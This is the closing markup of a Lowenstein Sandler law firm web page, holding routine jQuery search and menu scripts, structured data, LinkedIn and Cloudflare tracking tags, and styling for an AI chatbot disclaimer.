                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/it-is-time-to-make-virtual-trials-a-reality-blumenfeld",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c43e10c8a287929',t:'MTc2OTQ3MTA3NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



